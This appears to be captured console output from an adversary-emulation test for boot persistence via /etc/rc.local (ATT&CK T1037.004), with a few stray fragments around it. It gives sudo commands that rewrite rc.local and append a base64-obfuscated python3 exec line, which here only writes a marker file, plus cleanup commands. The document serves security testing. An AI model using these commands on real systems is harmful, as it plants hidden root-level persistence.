 kubectl1.24.2
⌥⌘1
[********BEGIN TEST*******]
Technique: Boot or Logon Initialization Scripts: Rc.common T1037.004
Atomic Test Name: rc.local
Atomic Test Number: 3
Atomic Test GUID: 126f71af-e1c9-405c-94ef-26a47b16c102
Description: Modify rc.local
Attack Commands:
Executor: bash
ElevationRequired: True
Command:
filename='/etc/rc.local';if [ ! -f $filename ];then sudo touch $filename;else sudo cp $filename /etc/rc.local.original;fi
printf '%s\n' '#!/bin/bash' | sudo tee /etc/rc.local
echo "python3 -c \"import os, base64;exec(base64.b64decode('aW1wb3J0IG9zCm9zLnBvcGVuKCdlY2hvIGF0b21pYyB0ZXN0IGZvciBtb2RpZnlpbmcgcmMubG9jYWwgPiAvdG1wL1QxMDM
3LjAwNC5yYy5sb2NhbCcpCgo='))\"" | sudo tee -a /etc/rc.local
printf '%s\n' 'exit 0' | sudo tee -a /etc/rc.local
sudo chmod +x /etc/rc.local
Cleanup Commands:
Command:
origfilename='/etc/rc.local.original';if [ ! -f $origfilename ];then sudo rm /etc/rc.local;else sudo cp $origfilename /etc/rc.local && sudo rm $origfilenam
e;fi
[!!!!!!!!END TEST!!!!!!!]
PS /root>